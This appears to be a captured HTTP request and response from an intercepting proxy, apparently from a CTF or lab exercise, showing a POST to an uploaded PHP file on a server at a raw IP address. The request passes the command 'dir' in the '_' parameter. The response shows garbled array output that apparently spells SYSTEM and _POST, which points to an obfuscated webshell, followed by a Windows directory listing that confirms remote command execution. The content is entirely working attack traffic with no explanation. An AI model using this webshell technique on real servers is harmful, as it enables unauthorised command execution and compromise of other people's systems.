 Request
Raw Params Headers Hex
POST /uploads/4249625cbcbb8ec596a0167d47e8095f/001149b089f853aad2bda9214b94fb21_test.php HTTP/1.1
Host: 47.113.219.76
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 7
_=dir
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Unknown
X-Powered-By: PHP/7.2.29
Date: Mon, 04 May 2020 15:21:17 GMT
Connection: close
Content-Length: 633
ArrayArrayAAABCDEFGHIJKLMNOPQRSSTUVWXSYAABCDEFGHIJKLMNOPQRSYSSSYSTAABCDSYSTEEFG
HIJKLSYSTEM_AABCDEFGHIJKLMNO_PAABCDEFGHIJKLMN_POAABCDEFGHIJKLMNOPQR_POSAABCDEF
GHIJKLMNOPQRS_POSTArray Volume in drive C has no label.
Volume Serial Number is 30B1-A1C0
Directory of C:\web\uploads\4249625cbcbb8ec596a0167d47e8095f
05/04/2020 10:25 PM <DIR> .
05/04/2020 10:25 PM <DIR> ..
05/04/2020 10:57 PM 1,521 001149b089f853aad2bda9214b94fb21_test.php
1 File(s) 1,521 bytes
2 Dir(s) 29,055,238,144 bytes free
2 Dir(s) 29,055,238,144 bytes free